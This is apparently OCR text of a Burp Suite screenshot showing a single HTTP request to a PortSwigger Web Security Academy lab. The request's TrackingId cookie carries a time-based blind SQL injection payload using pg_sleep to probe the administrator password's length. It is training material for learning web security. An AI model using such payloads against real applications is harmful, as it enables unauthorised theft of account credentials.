 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a63004e03673a3aacf32229001e00dd.web-security-academy.net
3 Cookie: TrackingId=1dAfxjf3GTxDFeIL'||(SELECT CASE WHEN (1=1) THEN pg_sleep(5) ELSE
pg_sleep(0) END FROM users WHERE username='administrator' AND LENGTH(password) > 19)-- -;
session=BwNej9gfs08d050C4rUZLOJnnOfONFUv
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers